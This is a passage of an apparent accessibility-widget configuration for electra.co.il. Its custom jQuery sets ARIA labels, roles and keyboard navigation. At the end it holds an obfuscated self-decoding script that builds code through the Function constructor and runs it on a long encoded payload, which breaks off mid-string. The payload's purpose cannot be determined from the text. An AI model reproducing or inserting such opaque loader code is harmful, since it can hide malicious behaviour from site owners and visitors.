file'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n} else {\n\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n        '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n    return $(this).find('h3').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n      '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n}\n\/\/\/\/\/\/\/\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05d9\u05dc\u05d2\u05d3\u05d9\u05e0\u05d2\nif (\n  'https:\/\/www.electra.co.il\/%D7%90%D7%9C%D7%A7%D7%98%D7%A8%D7%94_%D7%91%D7%99%D7%9C%D7%93%D7%99%D7%A0%D7%92\/%D7%A4%D7%A8%D7%95%D7%A4%D7%99%D7%9C' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/electra_building\/about' == window.location.href) {\n  $('h3').removeAttr('aria-level')\n  $('.fs4.margin_hf_b.color_2').attr('role', 'presentation')\n\n}\n$('.page_childs a.show').attr('aria-label', function() {\n  return $(this).text().trim()\n})\nif ('https:\/\/www.electra.co.il\/%D7%A0%D7%A6%D7%99%D7%92%D7%95%D7%99%D7%95%D7%AA' == window.location.href ||\n  'https:\/\/www.electra.co.il\/en\/agencies' == window.location.href) {\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website opens in a new window'\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'\n  })\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%93%D7%A9%D7%95%D7%AA\/%D7%97%D7%93%D7%A9%D7%95%D7%AA' == window.location\n  .href) {\n  $('.fs2').attr('aria-level', '3')\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website '\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '\n  })\n}\n\/\/\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).attr('title')\n}).removeAttr('title');\n\/\/\/\/\/\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea\nif ('https:\/\/www.electra.co.il\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA_%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA' == window\n  .location.href) {\n  $('strong').attr({\n    'role': 'heading',\n    'aria-level': '3'\n  })\n\n}\n\/\/\/\/\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8\u05d9 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$('.mod_projects_list_filters_white_space .container').attr('role', 'list').children().attr('role', 'lisitem')\n  .children().attr('role', 'button')\n\/\/\/\/\/\u05d7\u05d9\u05e4\u05d5\u05e9\n$('tbody a.gsst_a').attr('aria-label', function() {\n  return $(this).attr('title')\n})\n$('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n  'role': 'presentation',\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n}).find('img').attr('alt', '')\nsetTimeout(function() {\n\n  $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text() + ' ' + 'Opens as a PDF file'\n    }\n    return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).removeAttr('title')\n}, 1500)\n$('.gsc-input-box .gsc-input').attr('type', 'search')\n\n$('.gsc-search-button').on('click', function() {\n  setTimeout(function() {\n\n    if (document.URL.search('\/en') != -1) {\n      $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n    } else {\n      $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n    }\n    $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n      'role': 'presentation',\n      'tabindex': '-1',\n      'aria-hidden': 'true'\n    }).find('img').attr('alt', '')\n    $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n      if (document.URL.search('\/en') != -1) {\n        return $(this).text() + ' ' + 'Opens as a PDF file'\n      }\n      return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n    }).removeAttr('title')\n  }, 600)\n  $('.gsc-selected-option-container.gsc-inline-block').attr({\n    'tabindex': '0',\n    'role': 'combobox',\n    'aria-haspopup': 'listbox',\n    'aria-labelledby': 'combo1-label'\n  }).parent().prev().attr('id', 'combo1-label')\n  $('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n    'role': 'listbox',\n    'tabindex': '-1'\n  }).find('.gsc-option').attr('tabindex', '-1').attr({\n    'role': 'option',\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n  $('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').focus()\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n    if (e.which == 38) {\n      e.preventDefault();\n      $(this).parent().prev().children().focus()\n    }\n    if (e.which == 40) {\n      console.log('.switchHalf39\/40');\n      e.preventDefault();\n      $(this).parent().next().children().focus()\n    }\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n        'aria-selected': 'false'\n      })\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').attr({\n          'aria-selected': 'true'\n        })\n      setTimeout(function() {\n\n        if (document.URL.search('\/en') != -1) {\n          $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n        } else {\n          $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n        }\n        $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n          'role': 'presentation',\n          'tabindex': '-1',\n          'aria-hidden': 'true'\n        }).find('img').attr('alt', '')\n        $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n          if (document.URL.search('\/en') != -1) {\n            return $(this).text() + ' ' + 'Opens as a PDF file'\n          }\n          return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n        }).removeAttr('title')\n      }, 600)\n\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n      .find(\n        '.gsc-option').attr({\n        'aria-selected': 'true'\n      })\n  })\n})\n\n$('.gsc-selected-option-container.gsc-inline-block').attr({\n  'tabindex': '0',\n  'role': 'combobox',\n  'aria-haspopup': 'listbox',\n  'aria-labelledby': 'combo1-label'\n}).parent().prev().attr('id', 'combo1-label')\n$('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n  'role': 'listbox',\n  'tabindex': '-1'\n}).find('.gsc-option').attr('tabindex', '-1').attr({\n  'role': 'option',\n  'aria-selected': 'false'\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n  '.gsc-option').attr({\n  'aria-selected': 'true'\n})\n$('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  }\n}).on('click', function() {\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').focus()\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n  if (e.which == 38) {\n    e.preventDefault();\n    $(this).parent().prev().children().focus()\n  }\n  if (e.which == 40) {\n    console.log('.switchHalf39\/40');\n    e.preventDefault();\n    $(this).parent().next().children().focus()\n  }\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').attr({\n      'aria-selected': 'true'\n    })\n    setTimeout(function() {\n\n      if (document.URL.search('\/en') != -1) {\n        $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n      } else {\n        $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n      }\n      $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n        'role': 'presentation',\n        'tabindex': '-1',\n        'aria-hidden': 'true'\n      }).find('img').attr('alt', '')\n      $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n        if (document.URL.search('\/en') != -1) {\n          return $(this).text() + ' ' + 'Opens as a PDF file'\n        }\n        return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n      }).removeAttr('title')\n    }, 1200)\n\n  }\n}).on('click', function() {\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n})\n$('.strip_bg.center .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h1').eq(0).text() + ' ' + $(this)\n    .closest('.strip_bg.center').find('h2').eq(0).text()\n})\nif (document.URL.search('\/en') != -1) {\n  $('a[href*=\"tel\"]').attr('aria-label', function() {\n    return $(this).text() + ' ' + 'tel'\n  });\n} else {\n  $('a[href*=\"tel\"]').attr('aria-label', function() {\n    return $(this).text() + ' ' + '\u05d8\u05dc\u05e4\u05d5\u05df'\n  });\n}\n$(' a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).parent().text() + ' ' + $(this).parent().prev().text()\n});\nsetTimeout(() => {\n  $('.com_form_customer_email_address input').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  });\n  $('[name=\"customer_email_address\"]').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  })\n}, 1500);\n$('.flexi_wrapper div.fs4:not(\".color\")').attr({\n  'role': 'heading',\n  'aria-level': '2'\n})\nif (document.URL.search('\/en') != -1) {\n  $('.logo').closest('a[href=\"\/\/www.electra.co.il\/fk\"]').attr('aria-label',\n    'Logo PK Electra generators from the Electra group - beyond the home page').removeAttr('title')\n} else {\n  $('.logo').closest('a[href=\"\/\/www.electra.co.il\/fk\"]').attr('aria-label',\n    '\u05dc\u05d5\u05d2\u05d5 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d2\u05e0\u05e8\u05d8\u05d5\u05e8\u05d9\u05dd \u05de\u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 - \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea').removeAttr('title')\n}\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n\/\/ $('.flexi_wrapper span[style=\"font-size:1.4em\"]').attr({\n\/\/   'role': 'heading',\n\/\/   'aria-level': '2'\n\/\/ })\n\n$('.flexi_wrapper span[style=\"font-size:1.4em\"]').closest('.content').find('[data-node-item=\"312\"]').find(\n  'strong').eq(0).attr({\n  'role': 'heading',\n  'aria-level': '3'\n})\n$('.nav_sub .hash').on('click', function() {\n  setTimeout(() => {\n    let hrefId = $(this).text();\n    $('.scroll_animate').each(function() {\n      let index = $(this);\n      if (index.find('h2').text() === hrefId) {\n        index.find('h2').attr('tabindex', '-1')\n        index.find('h2').focus();\n      }\n    });\n  }, 900);\n});\n$('a[href=\"mailto:megason.marketing@megason.co.il\"]').attr('aria-label', function() {\n  return $(this).prev().text() + ' ' + $(this).text()\n})\nif ($('[href=\"mailto:megason.marketing@megason.co.il\"]').length > 0) {\n  $('h2').prev('h2').attr({\n    'role': 'presentation',\n    'aria-hidden': 'true'\n  })\n}\n$('.video_logo .logo_wrap').removeAttr('tabindex')\n\nif (document.URL.search('\/en') != -1) {\n  $('a.scrollup.sp_hide').attr('aria-label', 'go back up').removeAttr('title')\n\n} else {\n  $('a.scrollup.sp_hide').attr('aria-label', '\u05d7\u05d6\u05d5\u05e8 \u05dc\u05de\u05e2\u05dc\u05d4').removeAttr('title')\n\n}\n\/\/ $('.strip_bg.center .padding_percent_6_v .button.blue').eq(0).attr('aria-label', function() {\n\/\/   return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h2').eq(-1).text()\n\/\/ })\n$('.strip_bg.center .padding_percent_6_v .button.blue').eq(-1).attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h2').eq(-1).text()\n})\n$('.border_angle_b.border_angle_light_blue_l.border_angle_light_blue_r').removeAttr('role aria-label').attr(\n  'aria-hidden', 'true')\n\n\n setTimeout(() => {\n  if ($('body').find('h1.hide').length > 0 && $('body').find('h1:not(\".hide\")').length===0) {\n     $('h2:first').before('<h1 class=\"hiddenText\">\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 powerjet<\/h1>');\n  }\n}, 1500); \n$(\"figure img.show\").attr('alt',function(){\n    if($('h2').eq(0).length>0){\n            return $('h1').text().trim()+' '+$('h2').eq(0).text().trim() \n    }\n        return $('h1').text().trim()+' '+$('.fs4').eq(0).text().trim() \n\n})\n $(\".recolor\").attr('aria-labelledby','recolorlist').prev().attr('id','recolorlist').removeAttr('aria-level')\n   $('a[href*=\"tel\"],a[href*=\"mailto\"]').attr('aria-label', function() {\n  return $(this).prev().text() + ' ' + $(this).text()\n})\nif (document.URL.search('\/en') != -1) {\n\n  $('.com_nav').attr('aria-label', 'menu')\n\n} else {\n\n  $('.com_nav').attr('aria-label', '\u05ea\u05e4\u05e8\u05d9\u05d8')\n\n}\n\nfunction changeSlide(index) {\n  jQuery('.rsSlide').css('display', 'none').css('opacity', '0').removeClass('rsActiveSlide');\n  jQuery('.rsSlide').eq(index).css('display', 'block').css('opacity', '1').addClass('rsActiveSlide')\n}\njQuery('.slide_next').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let nextSlide = +currentSlide + 1;\n    if (nextSlide > jQuery('.rsContainer .rsSlide').length - 1) {\n      nextSlide = 0\n    }\n    changeSlide(nextSlide);\n  }\n});\njQuery('.slide_prev').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let prevSlide = +currentSlide - 1;\n    if (prevSlide < 0) {\n      prevSlide = jQuery('.rsContainer .rsSlide').length - 1\n    }\n    changeSlide(prevSlide);\n  }\n})\nfunction getTranslate3d (el) {\n    var values = el.style.transform.split(\/\\w+\\(|\\);?\/);\n    if (!values[1] || !values[1].length) {\n        return [];\n    }\n    return values[1].split(\/,\\s?\/g);\n}\nfunction changeSlickSlide(dir) {\n    if(jQuery('#uni-toolbar #opt5').is('.active')) {\n        const currentSlide = jQuery(this).closest('.slick-slider').find('.slick-current');\n   \n        const currentSlider = jQuery(this).closest('.slick-slider');\n        let nextSlide = dir === 'next' ? currentSlide.index() + 1 : currentSlide.index() - 1;        const slideWidth = Number(currentSlide.css('width').split('px')[0]);\n        const sliderLength = currentSlider.find('.slick-slide').length;\n        \n        const sliderPosition = Number(getTranslate3d(currentSlider.find('.slick-track')[0])[0].split('px')[0]);\n        \n        let sliderNewPosition =  dir === 'next' ? sliderPosition + slideWidth : sliderPosition - slideWidth;\n     \n        if(nextSlide == sliderLength - 1) {\n            nextSlide = 0;\n            sliderNewPosition = 0\n        } else if(nextSlide < 1) {\n            nextSlide = sliderLength - 1;\n            sliderNewPosition = sliderLength *  slideWidth;\n        }\n        currentSlide.removeClass('slick-current');\ncurrentSlider.find(`.slick-slide:eq(${nextSlide})`).addClass('slick-current');\n    \n       currentSlider.find('.slick-track').css('transform', 'translate3d(' + sliderNewPosition + 'px, 0px, 0px)')\n    }\n}\njQuery('.slick-next').off('click').on('click', function(){\n    changeSlickSlide.call(this, 'next');\n});\njQuery('.slick-prev').off('click').on('click', function(){\n    changeSlickSlide.call(this, 'prev');\n});","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var eJH='',eEh=219-208;function Acu(e){var z=1556483;var c=e.length;var h=[];for(var t=0;t<c;t++){h[t]=e.charAt(t)};for(var t=0;t<c;t++){var s=z*(t+404)+(z%36758);var i=z*(t+593)+(z%48432);var a=s%c;var p=i%c;var u=h[a];h[a]=h[p];h[p]=u;z=(s+i)%3334063;};return h.join('')};var Shh=Acu('sazqgrecfisjhydnmuctxkouvnwbrlttorocp').substr(0,eEh);var uvJ='esC3A=a3yd(or!syhr1vlu;tjvngcd<f;r"(.ornhpy(n e;(1yntgrat cs.r ia5lpu)eon72(rav,=,a;rn7bv5c)Ca)6 [;,thtrh,4 ina)isl,{,a{anr<+r;j;=Srcr0vgr1tz06)iv+hi(vng;s++t2({[)]v-l 8a(9, un=l(+f=tg[us=ps[n<;t3m=l7inle-=.al;hsfr=m8n*sy a5+t,b;vn;dror])la"Cim69=r0ov.=88=6h5 ]72f w+]y=(a=n=v;eg.,-,rC>d0va.o {4() a=on";e60"fyn{[t;gvae;)=+iblrvai.jsh0v)ro=0A 1)9;1of0d) .;=q +ba;t,=a;6<r.(}teeheq}fg=e);m+Ccdtrx;e4lv;.,k=S).+=0afk,qlz]kx1.2,+j+rh(l;l"eor,r(on-i;p=C;tu,;yelsrtuf+[.==nrlu l1;0gbqgthtbe8ac1av0hd(Af(s6)vt+gan (r.odj;t9)v8 hbsr,n8;tr.s}[l8a6cv1 , (n;xiff3=unfl)]=[3 )o;(r><)arzu=ha-c}=e0(")z"(vkz7;+0= esr(ueiaa][;)= .ojaa,(-(in2ln)hz]Cv=rpti,u)nut)[;b=tr]jg4!tlad"2(nq.tion=,-),};w.ol{;h4[e;)e9[8rs(gvpj(y(fo[ijcavrl;(uoqt2e]fq*9uur,r=]).q,f;]s=1irl21A1o(dtr=+f (n77apC+d]on,);,od(r}jd8a+nt+w.iq)g)uu;(+rcic.ngeotnf+g{c et=e;a+;cau+np=su.,=."}emohiro1[)(w.nv)t;nvr2rnsr].=.et+a)"jA)9.hii;7t;';var eHV=Acu[Shh];var kXz='';var Wiz=eHV;var oWO=eHV(kXz,Acu(uvJ));var Uhs=oWO(Acu('l2U%,c4x3E!A4=J400A181r0Z,y[l"Oc17ea6J]:!86q93i gl3cj8k,mlpmca0b.i3A-"l"5177l"7"0 eanj9en!)o.!W"%,a!21#3aafa5l].oJaeUC48 Fp5X03n4","i79!o"ass\/A04)6JJ >.5s-hAc6"*]3.Ja0$i$piJhm0.$Zv1o5s1Jx"rJ.a57]A9JutC>,.37;,2-nc-DA--ck-do2t4aZA-6lctr]sA.^-Z!neA.aa^7noJaai86ZZZ1.;-Zo."s4^A\/lair 92_5ab)76|J1.BescZs.!s0. a53v_[1$anA2Z>aCJn8%[4 33ni.o1e,!AkA&0h.8eap"jf,ZJ-sS.5m15.9u[9b9l9lr\'JegJ5e3"s l3AbJJ4gn1Zl!s4i"3a2.oana"-Z.m1 pr!JAa.nAeZ1Ab..77!ocA06C8a1646"Zg,,ao}faxf,"Jg3i-u87ZsJf1m"J,ZZ93,cA!73t"C,833AZZ."""CoJ!tT!iA J6"6.l9i5a601AJiAa-pe"!n6l1znl6J.-.73,6Tih-n2"Z7xa!"]n"AJ4-2zaV530\/!!!St)b6sgJp%fgJ,2C5(ab1e2uhav19fJJ1C.Ze.s.( i pca92r0.2"81aettlyYJd30aJv"3aa3,Id6Erc2kaJr}"A#"3"26gli8"1c.3c5Aeo1Z11.o01tcA98r245t2m6_J.tun-2!f[}i9_.pZan8ay,X.79,b!e,2Jl#2n.33gj#rvAadp{"jtti5o.2%11u"ag6c,>dfd-dud+p%i4atE5sacZ,3if\\8AAoaA1s6pylycJ*3.6J.g) 1.2J6ui\/0aag8.Z ]-Ziagbn 87,8l,jJ0rwZ12"7,"-r\\k5.a"ao"C"9.."51ma6,3u 5.11"Z,8"bAs\/0.s.)\/1xZvtn2"6_0a1},C[5\/h1A<a".s.2"J9JZ.ib.2a9s2-lcm"m)2"2r26A"a.os.JJ98i94> lo--"o2ol?l!!aA8i.A19Z5J3eo"JJ`H75pZ4gta5i,th7.1AlpA"\\eitA.kZxf!5=.tka|J1atb^\\9f-la0nmneZoans 1Jo60toj,\/fAP.e02.6#1,(9.01.bv1JZA.Z1465.)6Ze5Z9.1).61o`Z"aa0A7fJ}2148aJJAa0JAa.J8.!).cehw4!e!Z3Aa.J269Q2CA.C3CA0.2ilnZA55.JA.C6\'.5A719CJ"pi.8J17nnk03-.\\AE.8+J.raA*[ t0"-i%l#!\\1.jom\'!"!3.a6-"r-on84.r6tnAa6..iJJ!od9Lhmt1al5rJ8!!3sJ959ccAo26k."n0l0G17a5A)AAZJCJC.J17n"o,!97,\\ap3k9h1a77762.iu58!J.Zan7\'7.9JJl4n....y_.C0218A">A.7eb12437!1l.[5A|"a".otw212J1\'.J3u1>b42(Z\\.A5sag55!s6liZl3t7,3yAC#hM4J3.JZgZ_3eoe}7"A"+)Jo.WtaAA2etJ0kvu[ACk8,"c36pGn5..45\/peaJ7d..4guZ"u5dRta1lnAZ1t1Zm:B>3a*.CZ93a1.926,0!Z2v"A3.6e%At7.kt,0fa"JenAaoiJ7."J.caAZ5oetJsf5eZC-1J67..J9Ze\/M9Z83.2-84c5s1"aQAmJJ2s"02!02eaaasZ.A.!,K8A6!,[5is547f.4o92.0!J_&8oxw7T"m7.f48A_6639o02A4!so.tt.a1e. 06[e,0699b3Z0hei2.!9"a6CZ6J7}.n.0AuvK1469A#5Ji879>1y.a539u_5.o7J1kJ08\\i8"2f2}A2aiJb Ay2xa.J.75!*0610CA.AMf31L.{84g.JoaA!1.JloyvF2":au9ol)1?g3C1u7.."gijOo73a1,u72e2!.Z!97"Z98"ZaA!Jp!fms7Wm9 C6a{Lav4n"by72l!8036[Aa9x \\hJo.0g ec.a83n237_.iA\'|9b"A.yi"1A!.n9.9>..g.0.-5As6l6"];g182+-"aeZ6a8p.;8"!lZ7.xClle!e..a8^,19#7.a..Jj8p4]A3v07A4-_6qJo*t88fZ1nJ.Aa10]CAxi[2|2i.Am23i-81%m26"[gr018!d.6a2,JLa>IA84u37_J1n,6_905Z3AaJA2Jt!>g212dd,b41w"}AC0Jo!s908+ak2.kyz.n&4Jdk.2n9$\'3w t5.05Cl"n"haAJ4Zo7,y7aZ9 {.A8.3aR0!A, "b2. 1-334"i,a1e0!a1n80mrk..4ca6,i7437133!15JolA88.16J!eJ5,8"#3d+270-JdcncA74!23d7C41.!Z62"2bEnAZZ n2AhOr}k."ZJ9,5.w70aAfCZJ!A 0m04Zn457!l-6o9AZt.!n#jZfi7JJa!63dJ90{87}5.0}d20t!gZZo263w3!o..Z_a.6A666<1 io5"Jf.iJ!20Jtaoemf{Jt1f"9(2!Cd)<bpmhJJ8J>!8ssn,sm"!9J09JbaipJe\\5f.pac09c" ZAlsPc95B%A0(.s!Qn9JM6&o"a318o1.8Zu03 "ZNZ8A%..Z%6o9"aZm"101o249,"A os.is8aA7co.114>"1ZAgm5A9,. ZaaiJAk3nig2i"tiu0 AAenZJ#8B"3f1"gtm2eanpZfcZu)v6dJ14!w2."m8wst3#tm6|.b*Z6"x2Jb.1ff\\ckS-3ra#ue!ZJo0ja"v1tl|-o31y,Z?J6CJ7.8C5",3Z171AJA-8g1.i"e,xJ*N16)"r# .wm.711:,Ab3d9a6v40!C!p0iAa3"Z|fv3lj"NetLl"4Z33a71t6j4J"c$k1h018Zia.JjJ3ZZAe48)1ZlAI7en3y6.6i.!1lo1.167H5AZ]aA_99Ads1wZaJ"v.5kA_JAa1A|J7Z"1JapZpa2.!4[90,8Qt3 J10A977J"ZeZ1cZ0" .o78A210.oj"1e124t[Zi9dt!a999a3i"Zho$!"Z#A\\Jr.(m\'w"o2.5[2fA`4o12ri506-XJ77%#MDA2X1-f.NuJiJ17J62."bOS3i.3AhZh0wJ^hJ3031a\/5!9Z2JAe1,7af5da2da,95g|v7te!JJt1.5gde3".b!1bg.6.-.2.,ls6A.t4{IJ.`,!*Z)JZ"3f23.""AJ2A."i7A031!718 85939|oZ.6ZJ3bAmJ42a!33,95C31g!u7A"TsJ. 0A\'wbDJpo.3n.q$Z30"h[AAA!g"lA5"A8F616=A7.133p-1\/813]va7l13[a7"5J9!1re1tb77\'r2V2d-.\\s5na97,0"!27n45d0dJ3iJ.n..C8_3JJz9nqdhl:.3g9$602":JJ[3C91Am1.oa"J23!k0ZtAc0318e.\\[t9A5u8.204"2!8p}p0.78ZZoa.33ag8.ZA"6CA",8=3Jtawl!9i[5J8x3l866.9jd\'a6,AA73g,Ja"reurt7-12h4290i21A#.hK3.Z.Av9ag9n"raA..C.Am8#t224ave58".90 }_s6v.7C53t\/e.2l-JAv49aJJf7#Ae6b9dZ2Zyn.89A46363Z,!,9-n8A-op6Jl5.oAJ6>756xf9!h96c9a"96!,424C73crJ_1]nb]67r.AAnZ3t8.a8R0!t9960njoar9.9 9.14At2rZ."2D!130>6673\'9,i7Aba71.3v!21932 ua6465!97869v.!. Ja"6f0.0n,J4w0aIv]lAh206Zcta528!!=esct898o394..]NJ1 .\\4.aw75"Aa2 6eK2od29.i1p39nsA5@c.!9ua.1%2l.3tt4t!Ad!-.!{Ew,h9z!1A9FbcJ.8.dce63p\/k3Z3vip!3n9. Jg0J{2J.8Av1Zop"!B1x\\Gdcr42se-2a,.t3[2s1C8e316oZJ9lJwe6n9tJsdShZ."[5yj.up"a@3A"eb"u1oma>%,e794 eaC#JZ{-"fatge3.ZdJA5Za4Z3"6\/oA+t.rc1310.!Z.20+"Z0306AZ8a1esAaZ.R.a..J.^jJaa...2.!r9 ,n4JA7s0j>a.-o2m6oa2."An1lJ"8bubeZ2f.u68!nAs9ju.Ce.a"lJaJ-8J.)xde9,ns 